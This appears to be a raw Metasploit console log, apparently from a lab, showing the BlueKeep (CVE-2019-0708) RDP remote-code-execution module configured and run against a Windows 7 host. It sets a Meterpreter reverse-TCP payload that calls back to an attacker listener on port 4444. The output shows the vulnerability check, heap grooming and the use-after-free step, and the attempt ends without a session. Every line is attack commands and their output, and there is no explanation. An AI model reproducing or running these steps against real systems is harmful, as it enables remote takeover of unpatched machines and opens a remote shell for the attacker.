 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 5
target => 5
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
文件系统 Kali Linux
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET = random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS 192.168.193.140 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 3389 yes The target port (TCP)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.193.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
5 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15.1)
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.193.128:4444
[*] 192.168.193.140:3389 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.193.140:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 192.168.193.140:3389  - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.193.140:3389  - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.193.140:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.193.140:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8028608000, Channel count 1.
[!] 192.168.193.140:3389 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.193.140:3389 - Surfing channels ...
[*] 192.168.193.140:3389 - Lobbing eggs ...
[*] 192.168.193.140:3389 - Forcing the USE of FREE'd object ...
[!] 192.168.193.140:3389 - <---------------- | Leaving Danger Zone | ---------------->
[*] Exploit completed, but no session was created.